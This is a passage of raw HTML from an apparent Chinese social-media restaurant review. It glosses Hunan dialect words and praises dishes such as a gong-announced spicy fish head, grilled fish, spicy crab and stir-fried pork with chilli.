border-box !important; word-wrap: break-word !important;">【霸蛮】勤奋，又干劲，有自信</span></p><section class="tn-Powered-by-XIUMI" style="max-width: 100%; box-sizing: border-box; color: rgb(153, 153, 153); font-size: 1em; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(136, 136, 136); font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;">【妹陀】妹子，姑娘</span></section><section class="tn-Powered-by-XIUMI" style="max-width: 100%; box-sizing: border-box; color: rgb(153, 153, 153); font-size: 1em; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(136, 136, 136); font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;">【满哥】小哥，靓仔</span></section><section class="tn-Powered-by-XIUMI" style="max-width: 100%; box-sizing: border-box; color: rgb(153, 153, 153); font-size: 1em; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(136, 136, 136); font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;">【韵味】有意思，有味道</span></section><section class="tn-Powered-by-XIUMI" style="max-width: 100%; box-sizing: border-box; color: rgb(153, 153, 153); font-size: 1em; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(136, 136, 136); font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;">【了撇】干脆利落，简单明了</span></section><section class="tn-Powered-by-XIUMI" style="max-width: 100%; box-sizing: border-box; color: rgb(153, 153, 153); font-size: 1em; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(136, 136, 136); font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;">【熨贴】做事妥帖</span></section><section class="tn-Powered-by-XIUMI" style="max-width: 100%; box-sizing: border-box; color: rgb(153, 153, 153); font-size: 1em; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(136, 136, 136); font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;">【嬲噻】漂亮</span></section><p style="max-width: 100%; box-sizing: border-box; min-height: 1em; white-space: pre-wrap; color: rgb(153, 153, 153); font-size: 1em; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(136, 136, 136); font-size: 14px; box-sizing: border-box !important; word-wrap: break-word !important;">【越策越开心】湖南台的一档节目，策是聊天的意思</span></p><p style="max-width: 100%; box-sizing: border-box; min-height: 1em; white-space: pre-wrap; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(136, 136, 136); font-size: 14px; line-height: 22.4px; box-sizing: border-box !important; word-wrap: break-word !important;">【国是】这是</span></p></section></section><section style="max-width: 100%; width: 0px; height: 0px; clear: both; box-sizing: border-box !important; word-wrap: break-word !important;"></section></section><p><br></p><p style="max-width: 100%; min-height: 1em; white-space: pre-wrap; color: rgb(62, 62, 62); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><br></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(85, 85, 85); box-sizing: border-box !important; word-wrap: break-word !important;">更贴心的是在这里消费还送棉花糖，不仅有家乡的回忆，还有儿时的回忆~</span></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(85, 85, 85); box-sizing: border-box !important; word-wrap: break-word !important;"><img data-s="300,640" data-type="jpeg" data-ratio="1.089928057553957" data-w="" url="http://mmbiz.qpic.cn/mmbiz/ef7m7wLGogdiaqyiaA2aKNEEnj96EEeGcOlKDxicgBfYcDu154CxBJ6OINfv0l4YrFGicSdqNz4W2q1XHlGbhoH2eg/0?wx_fmt=jpeg" file_id="400619058" format="jpeg" copyright_status="0" source="lib" data-src="http://mmbiz.qpic.cn/mmbiz/ef7m7wLGogdiaqyiaA2aKNEEnj96EEeGcOlKDxicgBfYcDu154CxBJ6OINfv0l4YrFGicSdqNz4W2q1XHlGbhoH2eg/640?wx_fmt=jpeg" style="box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></span></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(85, 85, 85); box-sizing: border-box !important; word-wrap: break-word !important;">吃着棉花糖等上菜~人生如此多娇！</span></p><p style="max-width: 100%; min-height: 1em; white-space: pre-wrap; color: rgb(62, 62, 62); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><br></p><p><br></p><section class="tn-Powered-by-XIUMI" style="margin-top: 0.5em; margin-bottom: 0.5em; max-width: 100%; box-sizing: border-box; color: rgb(62, 62, 62); white-space: normal; line-height: 23.2727px; border: none; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><section class="tn-Powered-by-XIUMI" style="max-width: 100%; box-sizing: border-box; height: 2em; display: inline-block; font-size: 18px; font-family: inherit; text-align: center; text-decoration: inherit; border-color: rgb(78, 73, 72); word-wrap: break-word !important;"><section class="tn-Powered-by-XIUMI" style="padding-right: 0.3em; padding-left: 0.3em; max-width: 100%; box-sizing: border-box; height: 2em; line-height: 2em; display: inline-block; vertical-align: top; border-top-width: 0.1em; border-bottom-width: 0.1em; border-left-width: 0.1em; border-style: solid none solid solid; border-color: rgb(78, 73, 72); overflow: hidden; word-wrap: break-word !important;"><section class="tn-Powered-by-XIUMI" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 20px; box-sizing: border-box !important; word-wrap: break-word !important;">鸿运当头  </span></section></section><section class="tn-Powered-by-XIUMI" style="margin-left: -0.6em; max-width: 100%; box-sizing: border-box; display: inline-block; vertical-align: top; height: 2em; border-bottom-width: 0.1em; border-bottom-style: solid; border-bottom-color: rgb(78, 73, 72); border-right-width: 0.1em; border-right-style: solid; border-right-color: rgb(78, 73, 72); width: 1.2em; transform: skew(30deg); word-wrap: break-word !important;"></section><section class="tn-Powered-by-XIUMI" style="margin: -0.2em; max-width: 100%; box-sizing: border-box; width: 0px; display: inline-block; vertical-align: middle; border-top-width: 1.8em; border-top-style: solid; border-top-color: rgb(78, 73, 72); border-bottom-color: rgb(78, 73, 72); word-wrap: break-word !important; border-left-width: 1em !important; border-left-style: solid !important; border-left-color: transparent !important; border-right-width: 1em !important; border-right-style: solid !important; border-right-color: transparent !important;"></section></section><section style="max-width: 100%; width: 0px; height: 0px; clear: both; box-sizing: border-box !important; word-wrap: break-word !important;"></section></section><p><br></p><p style="max-width: 100%; min-height: 1em; white-space: pre-wrap; color: rgb(62, 62, 62); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><br></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><img data-type="gif" data-ratio="0.6636690647482014" data-w="" data-src="http://mmbiz.qpic.cn/mmbiz/ef7m7wLGogdiaqyiaA2aKNEEnj96EEeGcOvG0HhVxoEKRSdqQ4Ts4X39k2ZFP5yngNLQU3dLdLlQQibaBJWQvpxxQ/0?wx_fmt=gif" style="box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(85, 85, 85); line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important;">这个鱼头有意思了，它叫鸿运当头，上菜的时候</span><span style="max-width: 100%; color: rgb(85, 85, 85); box-sizing: border-box !important; word-wrap: break-word !important;">服务员都</span><span style="max-width: 100%; color: rgb(85, 85, 85); line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important;">要敲一声锣，寓意鸿运当头！客人如果想要玩也可以去敲哦~</span></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><img data-s="300,640" data-type="jpeg" data-ratio="0.6636690647482014" data-w="" url="http://mmbiz.qpic.cn/mmbiz/ef7m7wLGogdiaqyiaA2aKNEEnj96EEeGcO0GLZJJGl1qxkxWyyp4vaqHB6WGhwiaBG7tPyhECUMQlqPDjfLVuLIsQ/0?wx_fmt=jpeg" file_id="400619071" format="jpeg" copyright_status="0" source="lib" data-src="http://mmbiz.qpic.cn/mmbiz/ef7m7wLGogdiaqyiaA2aKNEEnj96EEeGcO0GLZJJGl1qxkxWyyp4vaqHB6WGhwiaBG7tPyhECUMQlqPDjfLVuLIsQ/640?wx_fmt=jpeg" style="box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(85, 85, 85); box-sizing: border-box !important; word-wrap: break-word !important;">鱼头非常大！肉质嫩滑可口，辣味十足，吃起来非常爽！好吃又好玩，必点！</span></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(85, 85, 85); box-sizing: border-box !important; word-wrap: break-word !important;"><img data-s="300,640" data-type="jpeg" data-ratio="0.6636690647482014" data-w="" url="http://mmbiz.qpic.cn/mmbiz/ef7m7wLGogdiaqyiaA2aKNEEnj96EEeGcOicwYeP0WRqtNGvhMjc3Lse2EXNRu0fYy1W7L5m3ncHt9q3oiaaPdMJqQ/0?wx_fmt=jpeg" file_id="400619068" format="jpeg" copyright_status="0" source="lib" data-src="http://mmbiz.qpic.cn/mmbiz/ef7m7wLGogdiaqyiaA2aKNEEnj96EEeGcOicwYeP0WRqtNGvhMjc3Lse2EXNRu0fYy1W7L5m3ncHt9q3oiaaPdMJqQ/640?wx_fmt=jpeg" style="line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"></span></p><p style="max-width: 100%; min-height: 1em; white-space: pre-wrap; color: rgb(62, 62, 62); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><br></p><p><br></p><section class="tn-Powered-by-XIUMI" style="margin-top: 0.5em; margin-bottom: 0.5em; max-width: 100%; box-sizing: border-box; color: rgb(62, 62, 62); white-space: normal; line-height: 23.2727px; border: none; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><section class="tn-Powered-by-XIUMI" style="max-width: 100%; box-sizing: border-box; height: 2em; display: inline-block; font-size: 18px; font-family: inherit; text-align: center; text-decoration: inherit; border-color: rgb(78, 73, 72); word-wrap: break-word !important;"><section class="tn-Powered-by-XIUMI" style="padding-right: 0.3em; padding-left: 0.3em; max-width: 100%; box-sizing: border-box; height: 2em; line-height: 2em; display: inline-block; vertical-align: top; border-top-width: 0.1em; border-bottom-width: 0.1em; border-left-width: 0.1em; border-style: solid none solid solid; border-color: rgb(78, 73, 72); overflow: hidden; word-wrap: break-word !important;"><section class="tn-Powered-by-XIUMI" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 20px; box-sizing: border-box !important; word-wrap: break-word !important;">洞庭烤鱼 </span></section></section><section class="tn-Powered-by-XIUMI" style="margin-left: -0.6em; max-width: 100%; box-sizing: border-box; display: inline-block; vertical-align: top; height: 2em; border-bottom-width: 0.1em; border-bottom-style: solid; border-bottom-color: rgb(78, 73, 72); border-right-width: 0.1em; border-right-style: solid; border-right-color: rgb(78, 73, 72); width: 1.2em; transform: skew(30deg); word-wrap: break-word !important;"></section><section class="tn-Powered-by-XIUMI" style="margin: -0.2em; max-width: 100%; box-sizing: border-box; width: 0px; display: inline-block; vertical-align: middle; border-top-width: 1.8em; border-top-style: solid; border-top-color: rgb(78, 73, 72); border-bottom-color: rgb(78, 73, 72); word-wrap: break-word !important; border-left-width: 1em !important; border-left-style: solid !important; border-left-color: transparent !important; border-right-width: 1em !important; border-right-style: solid !important; border-right-color: transparent !important;"></section></section><section style="max-width: 100%; width: 0px; height: 0px; clear: both; box-sizing: border-box !important; word-wrap: break-word !important;"></section></section><p><br></p><p style="max-width: 100%; min-height: 1em; white-space: pre-wrap; color: rgb(62, 62, 62); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><br></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><img data-s="300,640" data-type="jpeg" data-ratio="0.6636690647482014" data-w="" url="http://mmbiz.qpic.cn/mmbiz/ef7m7wLGogdiaqyiaA2aKNEEnj96EEeGcO9WElnLbJIMoLPVcvbtJ7ldRE1Kibh8sGhQP1e5kFcpDtaggm1ZJpzYQ/0?wx_fmt=jpeg" file_id="400619171" format="jpeg" copyright_status="0" source="upload" data-src="http://mmbiz.qpic.cn/mmbiz/ef7m7wLGogdiaqyiaA2aKNEEnj96EEeGcO9WElnLbJIMoLPVcvbtJ7ldRE1Kibh8sGhQP1e5kFcpDtaggm1ZJpzYQ/640?wx_fmt=jpeg" style="box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(85, 85, 85); box-sizing: border-box !important; word-wrap: break-word !important;">超大份！鱼超大一条，够好几个人吃了~</span></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 23.2727px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><img data-s="300,640" data-type="jpeg" data-ratio="1.5" data-w="" url="http://mmbiz.qpic.cn/mmbiz/ef7m7wLGogdiaqyiaA2aKNEEnj96EEeGcOicoWiacojPVPbMRvOcKQQq4ia2Zp1gjzIS0lsjlPNB25qWibmW4rS1LXYQ/0?wx_fmt=jpeg" file_id="400619177" format="jpeg" copyright_status="0" source="lib" data-src="http://mmbiz.qpic.cn/mmbiz/ef7m7wLGogdiaqyiaA2aKNEEnj96EEeGcOicoWiacojPVPbMRvOcKQQq4ia2Zp1gjzIS0lsjlPNB25qWibmW4rS1LXYQ/640?wx_fmt=jpeg" style="box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; line-height: 25.6px; color: rgb(85, 85, 85); box-sizing: border-box !important; word-wrap: break-word !important;">烤鱼的肉比较韧，口感好，比较入味，很辣，吃起来棒呆了！送饭最佳伴侣哦！女神和大家一致认为比某鱼好吃便宜分量大，还不用排队！以后都要来这里吃鱼！</span></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 23.2727px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><br></p><p style="max-width: 100%; min-height: 1em; white-space: pre-wrap; color: rgb(62, 62, 62); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><br></p><p><br></p><section class="tn-Powered-by-XIUMI" style="margin-top: 0.5em; margin-bottom: 0.5em; max-width: 100%; box-sizing: border-box; color: rgb(62, 62, 62); white-space: normal; line-height: 23.2727px; border: none; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><section class="tn-Powered-by-XIUMI" style="max-width: 100%; box-sizing: border-box; height: 2em; display: inline-block; font-size: 18px; font-family: inherit; text-align: center; text-decoration: inherit; border-color: rgb(78, 73, 72); word-wrap: break-word !important;"><section class="tn-Powered-by-XIUMI" style="padding-right: 0.3em; padding-left: 0.3em; max-width: 100%; box-sizing: border-box; height: 2em; line-height: 2em; display: inline-block; vertical-align: top; border-top-width: 0.1em; border-bottom-width: 0.1em; border-left-width: 0.1em; border-style: solid none solid solid; border-color: rgb(78, 73, 72); overflow: hidden; word-wrap: break-word !important;"><section class="tn-Powered-by-XIUMI" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">酸汤桂鱼  </section></section><section class="tn-Powered-by-XIUMI" style="margin-left: -0.6em; max-width: 100%; box-sizing: border-box; display: inline-block; vertical-align: top; height: 2em; border-bottom-width: 0.1em; border-bottom-style: solid; border-bottom-color: rgb(78, 73, 72); border-right-width: 0.1em; border-right-style: solid; border-right-color: rgb(78, 73, 72); width: 1.2em; transform: skew(30deg); word-wrap: break-word !important;"></section><section class="tn-Powered-by-XIUMI" style="margin: -0.2em; max-width: 100%; box-sizing: border-box; width: 0px; display: inline-block; vertical-align: middle; border-top-width: 1.8em; border-top-style: solid; border-top-color: rgb(78, 73, 72); border-bottom-color: rgb(78, 73, 72); word-wrap: break-word !important; border-left-width: 1em !important; border-left-style: solid !important; border-left-color: transparent !important; border-right-width: 1em !important; border-right-style: solid !important; border-right-color: transparent !important;"></section></section><section style="max-width: 100%; width: 0px; height: 0px; clear: both; box-sizing: border-box !important; word-wrap: break-word !important;"></section></section><p><br></p><p style="max-width: 100%; min-height: 1em; white-space: pre-wrap; color: rgb(62, 62, 62); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><br></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 23.2727px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><img data-s="300,640" data-type="jpeg" data-ratio="0.6636690647482014" data-w="" url="http://mmbiz.qpic.cn/mmbiz/ef7m7wLGogdiaqyiaA2aKNEEnj96EEeGcOytjtN0ZNLMfIzvG8UzP2wyEq88HYmHxqcxmT7gEHrF9bD2Gz48KyibQ/0?wx_fmt=jpeg" file_id="400619174" format="jpeg" copyright_status="0" source="lib" data-src="http://mmbiz.qpic.cn/mmbiz/ef7m7wLGogdiaqyiaA2aKNEEnj96EEeGcOytjtN0ZNLMfIzvG8UzP2wyEq88HYmHxqcxmT7gEHrF9bD2Gz48KyibQ/640?wx_fmt=jpeg" style="box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 23.2727px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><br></p><p style="max-width: 100%; min-height: 1em; white-space: pre-wrap; color: rgb(62, 62, 62); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><br></p><p><br></p><section class="tn-Powered-by-XIUMI" style="margin-top: 0.5em; margin-bottom: 0.5em; max-width: 100%; box-sizing: border-box; color: rgb(62, 62, 62); white-space: normal; line-height: 23.2727px; border: none; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><section class="tn-Powered-by-XIUMI" style="max-width: 100%; box-sizing: border-box; height: 2em; display: inline-block; font-size: 18px; font-family: inherit; text-align: center; text-decoration: inherit; border-color: rgb(78, 73, 72); word-wrap: break-word !important;"><section class="tn-Powered-by-XIUMI" style="padding-right: 0.3em; padding-left: 0.3em; max-width: 100%; box-sizing: border-box; height: 2em; line-height: 2em; display: inline-block; vertical-align: top; border-top-width: 0.1em; border-bottom-width: 0.1em; border-left-width: 0.1em; border-style: solid none solid solid; border-color: rgb(78, 73, 72); overflow: hidden; word-wrap: break-word !important;"><section class="tn-Powered-by-XIUMI" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;">香辣蟹  </section></section><section class="tn-Powered-by-XIUMI" style="margin-left: -0.6em; max-width: 100%; box-sizing: border-box; display: inline-block; vertical-align: top; height: 2em; border-bottom-width: 0.1em; border-bottom-style: solid; border-bottom-color: rgb(78, 73, 72); border-right-width: 0.1em; border-right-style: solid; border-right-color: rgb(78, 73, 72); width: 1.2em; transform: skew(30deg); word-wrap: break-word !important;"></section><section class="tn-Powered-by-XIUMI" style="margin: -0.2em; max-width: 100%; box-sizing: border-box; width: 0px; display: inline-block; vertical-align: middle; border-top-width: 1.8em; border-top-style: solid; border-top-color: rgb(78, 73, 72); border-bottom-color: rgb(78, 73, 72); word-wrap: break-word !important; border-left-width: 1em !important; border-left-style: solid !important; border-left-color: transparent !important; border-right-width: 1em !important; border-right-style: solid !important; border-right-color: transparent !important;"></section></section><section style="max-width: 100%; width: 0px; height: 0px; clear: both; box-sizing: border-box !important; word-wrap: break-word !important;"></section></section><p><br></p><p style="max-width: 100%; min-height: 1em; white-space: pre-wrap; color: rgb(62, 62, 62); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><br></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 23.2727px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><img data-s="300,640" data-type="jpeg" data-ratio="0.6636690647482014" data-w="" url="http://mmbiz.qpic.cn/mmbiz/ef7m7wLGogdiaqyiaA2aKNEEnj96EEeGcOXicV4kTsBdibTTGrKUYSsfX65X1SUzkfXNd6sDfiayicXVCPDR6qNvMSUQ/0?wx_fmt=jpeg" file_id="400619189" format="jpeg" copyright_status="0" source="upload" data-src="http://mmbiz.qpic.cn/mmbiz/ef7m7wLGogdiaqyiaA2aKNEEnj96EEeGcOXicV4kTsBdibTTGrKUYSsfX65X1SUzkfXNd6sDfiayicXVCPDR6qNvMSUQ/640?wx_fmt=jpeg" style="box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(85, 85, 85); box-sizing: border-box !important; word-wrap: break-word !important;">香辣蟹的香料非常多，好入味。</span></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><span style="max-width: 100%; color: rgb(85, 85, 85); box-sizing: border-box !important; word-wrap: break-word !important;"><img data-s="300,640" data-type="jpeg" data-ratio="1.4028776978417266" data-w="" url="http://mmbiz.qpic.cn/mmbiz/ef7m7wLGogdiaqyiaA2aKNEEnj96EEeGcO5h5nHLVeNId904qo80zZWPx2WiapGf4x3oHaQJ7JNHbHYlFvwuAvftw/0?wx_fmt=jpeg" file_id="400619181" format="jpeg" copyright_status="0" source="lib" data-src="http://mmbiz.qpic.cn/mmbiz/ef7m7wLGogdiaqyiaA2aKNEEnj96EEeGcO5h5nHLVeNId904qo80zZWPx2WiapGf4x3oHaQJ7JNHbHYlFvwuAvftw/640?wx_fmt=jpeg" style="box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important;">个头大！蟹膏丰富，蟹肉饱满，在这个季节吃蟹最适宜不过了~</span></span></p><p style="max-width: 100%; min-height: 1em; white-space: pre-wrap; color: rgb(62, 62, 62); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><br></p><p><br></p><section class="tn-Powered-by-XIUMI" style="margin-top: 0.5em; margin-bottom: 0.5em; max-width: 100%; box-sizing: border-box; color: rgb(62, 62, 62); white-space: normal; line-height: 23.2727px; border: none; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><section class="tn-Powered-by-XIUMI" style="max-width: 100%; box-sizing: border-box; height: 2em; display: inline-block; font-size: 18px; font-family: inherit; text-align: center; text-decoration: inherit; border-color: rgb(78, 73, 72); word-wrap: break-word !important;"><section class="tn-Powered-by-XIUMI" style="padding-right: 0.3em; padding-left: 0.3em; max-width: 100%; box-sizing: border-box; height: 2em; line-height: 2em; display: inline-block; vertical-align: top; border-top-width: 0.1em; border-bottom-width: 0.1em; border-left-width: 0.1em; border-style: solid none solid solid; border-color: rgb(78, 73, 72); overflow: hidden; word-wrap: break-word !important;"><section class="tn-Powered-by-XIUMI" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 20px; box-sizing: border-box !important; word-wrap: break-word !important;">大盘有机花菜</span></section></section><section class="tn-Powered-by-XIUMI" style="margin-left: -0.6em; max-width: 100%; box-sizing: border-box; display: inline-block; vertical-align: top; height: 2em; border-bottom-width: 0.1em; border-bottom-style: solid; border-bottom-color: rgb(78, 73, 72); border-right-width: 0.1em; border-right-style: solid; border-right-color: rgb(78, 73, 72); width: 1.2em; transform: skew(30deg); word-wrap: break-word !important;"></section><section class="tn-Powered-by-XIUMI" style="margin: -0.2em; max-width: 100%; box-sizing: border-box; width: 0px; display: inline-block; vertical-align: middle; border-top-width: 1.8em; border-top-style: solid; border-top-color: rgb(78, 73, 72); border-bottom-color: rgb(78, 73, 72); word-wrap: break-word !important; border-left-width: 1em !important; border-left-style: solid !important; border-left-color: transparent !important; border-right-width: 1em !important; border-right-style: solid !important; border-right-color: transparent !important;"></section></section><section style="max-width: 100%; width: 0px; height: 0px; clear: both; box-sizing: border-box !important; word-wrap: break-word !important;"></section></section><p><br></p><p style="max-width: 100%; min-height: 1em; white-space: pre-wrap; color: rgb(62, 62, 62); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><br></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 1.75em; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><img data-s="300,640" data-type="jpeg" data-ratio="1.5" data-w="" url="http://mmbiz.qpic.cn/mmbiz/ef7m7wLGogdiaqyiaA2aKNEEnj96EEeGcOBZf23cU4tVh6QMW7TTNdxvl8LHIemribYSdX1OcynqbF8OaJiaousFvw/0?wx_fmt=jpeg" file_id="400619184" format="jpeg" copyright_status="0" source="lib" data-src="http://mmbiz.qpic.cn/mmbiz/ef7m7wLGogdiaqyiaA2aKNEEnj96EEeGcOBZf23cU4tVh6QMW7TTNdxvl8LHIemribYSdX1OcynqbF8OaJiaousFvw/640?wx_fmt=jpeg" style="box-sizing: border-box !important; word-wrap: break-word !important; width: auto !important; visibility: visible !important;"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"><span style="max-width: 100%; color: rgb(85, 85, 85); box-sizing: border-box !important; word-wrap: break-word !important;">又健康又香，带有浓浓的家乡味，是桌上最快吃完的菜哦~</span></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 23.2727px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; min-height: 1em; white-space: normal; color: rgb(62, 62, 62); line-height: 23.2727px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important;"></p><p style="max-width: 100%; min-height: 1em; white-space: pre-wrap; color: rgb(62, 62, 62); line-height: 25.6px; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><br></p><p><br></p><section class="tn-Powered-by-XIUMI" style="margin-top: 0.5em; margin-bottom: 0.5em; max-width: 100%; box-sizing: border-box; color: rgb(62, 62, 62); white-space: normal; line-height: 23.2727px; border: none; word-wrap: break-word !important; background-color: rgb(255, 255, 255);"><section class="tn-Powered-by-XIUMI" style="max-width: 100%; box-sizing: border-box; height: 2em; display: inline-block; font-size: 18px; font-family: inherit; text-align: center; text-decoration: inherit; border-color: rgb(78, 73, 72); word-wrap: break-word !important;"><section class="tn-Powered-by-XIUMI" style="padding-right: 0.3em; padding-left: 0.3em; max-width: 100%; box-sizing: border-box; height: 2em; line-height: 2em; display: inline-block; vertical-align: top; border-top-width: 0.1em; border-bottom-width: 0.1em; border-left-width: 0.1em; border-style: solid none solid solid; border-color: rgb(78, 73, 72); overflow: hidden; word-wrap: break-word !important;"><section class="tn-Powered-by-XIUMI" style="max-width: 100%; box-sizing: border-box; word-wrap: break-word !important;"><span style="max-width: 100%; font-size: 20px; box-sizing: border-box !important; word-wrap: break-word !important;">辣椒炒肉 </span></section></section><section class="tn-Powered-by-XIUMI" style="margin-left: -0.6em; max-width: 100%; box-sizing: border-box; display: inline-block; vertical-align: top; height: 2em; border-bottom-width: 0.1em; border-bottom-style: solid; border-bottom-color: rgb(78, 73, 72); border-right-width: 0.1em; border-right-style: solid; border-right-color: rgb(78, 73, 72); width: 1.2em; transform: skew(30deg); word-wrap: break-word !important;"></section><section class="tn-Powered-by-XIUMI" style="margin: -0.2em; max-width: 100%; box-sizing: border-box; width: 0px; display: inline-block; vertical-align: middle; border-top-width: 1.8em; border-top-style: solid; border-top-color: rgb(78, 73, 72); border-bottom-color: rgb(78, 73, 72); word-wrap: break-word !important; 